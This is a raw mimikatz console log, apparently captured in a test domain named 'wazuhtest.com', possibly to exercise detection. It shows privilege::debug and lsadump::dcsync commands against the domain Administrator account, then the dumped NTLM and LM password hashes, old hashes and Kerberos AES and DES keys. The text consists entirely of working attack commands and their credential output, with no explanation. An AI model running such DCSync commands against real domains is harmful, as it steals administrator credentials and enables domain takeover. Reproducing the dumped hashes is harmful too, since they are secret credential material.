 mimikatz 2.2.0 x64 (oe.eo)
hostname  -  Displays system local hostname
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:wazuhtest.com /user:Administrator
[DC] 'wazuhtest.com' will be the domain
[DC] 'windows-server.wazuhtest.com' will be the DC server
[DC] 'Administrator' will be the user account
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1/1/1601 12:00:00 AM
Password last change : 5/10/2025 7:05:21 AM
Object Security ID   : S-1-5-21-722974503-2101650481-1042723820-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 4b8c2ca08b0a5eeeb25dc90b1bca6155
    ntlm- 0: 4b8c2ca08b0a5eeeb25dc90b1bca6155
    ntlm- 1: abb71cbc041a9c3e38f0a1fdb597e15b
    ntlm- 2: e02bc503339d51f71d913c245d35b50b
    lm  - 0: 1bd48f36f40a86a8173f4ef09b3e5cb1
    lm  - 1: 5997cc7587562518d8acbb4022a81e3d
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : c3fe21edce66fce8ca2c491f52791090
* Primary:Kerberos-Newer-Keys *
    Default Salt : WAZUHTEST.COMAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : e3972c1eafbbbfc012986c6d46bd1c5f19fe0ee639c4aecbdf75f996c2750dde
      aes128_hmac       (4096) : 10bc97686fee3bf6053c8fdbf41d3302
      des_cbc_md5       (4096) : 1a1352255232402a
    OldCredentials
      aes256_hmac       (4096) : 8cadb86da489533081ed32fd5802e6d360ce7135d7d9b9bfdba2f852faecfa42
      aes128_hmac       (4096) : dc5fbe36b49cb03c757a920a79fba074
      des_cbc_md5       (4096) : ce1c1080a8e561c8